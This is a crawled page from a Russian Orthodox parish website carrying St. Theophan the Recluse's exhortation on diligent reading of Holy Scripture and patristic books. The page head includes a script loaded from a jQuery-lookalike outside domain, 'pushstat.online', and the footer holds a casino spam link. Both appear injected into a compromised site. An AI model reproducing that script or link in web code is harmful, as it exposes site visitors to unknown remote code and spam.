

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1114:zavet-svjatitelja-feofana-zatvornika&catid=66:sfv&Itemid=111
body_size: 7276
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Святитель Феофан, затворник Выщинский">
  <meta name="title" content="Завет святителя Феофана Затворника">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Завет святителя Феофана Затворника</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li id="current" class="active item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">6 декабря 2022 г.<br>
                ( 23 ноября ст.ст.)<br>
                вторник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Св. блгв. князь Александр Невский. " title="Св. блгв. князь Александр Невский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 26-я по Пятидесятнице.<br>
                Глас 8.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor">Свт. Амфилохия , еп. Иконийского (после 394). Свт. Григория , еп. Акрагантийского (VI-VII). <b>Блгв. вел. кн. Александра Невского, в схиме Алексия (1263).</b> Свт. Митрофана , в схиме Макария, еп. Воронежского (1703). Сщмч. Сисиния, еп. Кизического (III), Мч. Феодора Антиохийского (после 363). Прп. Колумбана, игумена Люксейского (615). Прмч. Серафима (1931). Св. Иоанна исп (1932). Сщмч. Елеазара пресвитера и мч. Александра (1937).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Мф., 43 зач., XI, 27-30. Лит. - 1 Тим., 279 зач., I, 8-14. Лк., 87 зач., XVII, 26-37. Блгв. кн.: Гал., 213 зач., V, 22 - VI, 2. Мф., 43 зач., XI, 27-30.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1114:zavet-svjatitelja-feofana-zatvornika&catid=66:sfv&Itemid=111" class="contentpagetitle">Завет святителя Феофана Затворника</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p style="text-align: right;" class="em-b"><span id="tip0">Святитель Феофан, затворник Вышенский</span><br>
                                <br></p>
                                <p><span class="bukvica">В</span>озлюбленный читатель мой! Хочешь ли, я покажу тебе вещь, которая честнее злата и сребра, многоценного бисера и камений драгих? Ничем не можешь ты обресть и купить Царствия Небесного, будущих радостей и вечного покоя, как только этою вещию. Это – <em>читание наедине и слушание со вниманием и усердием слова Божия, писаний отеческих и других душеполезных книг</em>. Никому нельзя спастись, если он не будет читать или слушать святые душеспасительные писания. Как птица без крыльев не может взлететь на высоту, так ум без святых книг не может домыслиться, как спастись.</p>
                                <p><em class="em-01">Читание</em> наедине <em class="em-01">и слушание</em> со вниманием и усердием <em class="em-01">святых книг</em> есть родительница всех добродетелей и всякому доброму делу учительница.</p>
                                <p><em class="em-01">Читание</em> наедине <em class="em-01">и слушани</em>е со вниманием и усердием <em class="em-01">святых книг</em>, рождая всякую добродетель и возращая добрые расположения сердца, отгоняет от нас всякую злую греховную страсть и всякое похотение, желание и действо бесовское.</p>
                                <p><em class="em-01">Читание</em> наедине <em class="em-01">и слушание</em> со вниманием и усердием <em class="em-01">святых книг</em> над всеми занятиями и трудами, какие подъемлют ревнующие о спасении, святые отцы поставляют как бы старейшиною и царем. Оно ко всем добродетелям возбуждает и руководит человека и одесную Бога поставляет его.</p>
                                <p>Но кто не читает и не слушает со вниманием и усердием святых книг, тот ради этого впадает во всякие страсти, в греховные напасти, в бесовские сети и во всякое зло. Забывает он смертную кончину свою, и пришествие Христово, и злые муки, и радость Царствия Небесного и рая пресветлого. Такому любезна бывает суетная и льстивая маловременная жизнь века сего. Удаляется он от Бога нерадением и невниманием, и бесы, как мглою, покрывают умную память, помрачают умную светлость, наводят забытье о добродетелях, о злом же непрестанно уму напоминают и поновляют в нем худые помыслы.</p>
                                <p>Божественное Писание и душеспасительные книги показывают нам начало, средину и конец спасительного пути – всю лествицу в Царство Небесное. Почему надлежит нам всеусердно прилежать к сим книгам и к сему Писанию Божественному. Где упражняются в чтении святых книг, оттуда отгоняемы бывают всякое бесовское действо, всякие душепагубные страсти и греховные похоти; заповедям же Господним и добродетелям отеческим там бывает всякое исправление. Почему хорошо святыми отцами установлено, чтоб на утренних службах многократно были читаемы поучения из святых книг, а умеющие читать чтоб и в келиях занимались таким чтением, на ограждение себя от невидимых душевных татей и разбойников, устрояя чрез то как бы стражу какую вокруг себя из спасительных истин, против козней, хитростей и замыслов лютых бесов, против забытья и помрачения, ими наводимого.</p>
                                <p>Почему надлежит нам каждодневно со вниманием прочитывать святые книги, чтоб почерпать из них душеспасительные наставления, пригодные к исправлению жития нашего. Они обличают совесть, открывают страсти и неприязнь к ним возбуждают, обнажают бесовские сети, научают добродетелям, утверждают в терпении скорбей, напоминают о кончине смертной, возвещают о пришествии Христовом, живописуют радости Царствия Небесного и ужасы мук бесконечных. Изображая нам всякую истину и всякое добро указывая, они, как бы чистое золото и серебро и камни драгоценные на блюде рассыпав, представляют очам нашим. Что опытный вождь для воинства, что искусный кормчий для корабля, что проводник для идущих по сбивчивой дороге, то святые книги для воинствующих в воинстве христиан, для плывущих чрез многомятежное море жизни сей в небурное пристанище Царствия Небесного, для шествующих в Небесное Отечество свое по стропотным путям суетной и многообольстительной жизни сей.</p>
                                <p>Много у лукавых бесов пронырства и злоумышлений, козней и сетей, коими уловляют они нас, бедных, в различные страсти, в греховные падения и пагубу душевную. Человеколюбивый Бог, щадя род наш, даровал нам святые книги, святыми угодниками Его написанные, в которых предлагается нам верная наука, как избегать сетей бесовских, страстей греховных и прелестей века сего. Святые отцы были научены духовной мудрости многоскорбными и многоболезненными опытами жизни и, совершив благополучно путь свой, оставили нам плод трудов своих правых – слово книжное, свои святые писания, как светлый светильник, освещающий спасительный путь для тех, кои вступить в него возревновали. <em class="em-01">Как светильник телу – очи, так светильник душе – ум; зерцало же ума – <strong>святые книги</strong>.</em></p>
<br>
                                <br>
                                <img style="margin-left: 287px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001"><br>
                                <br>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1114">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
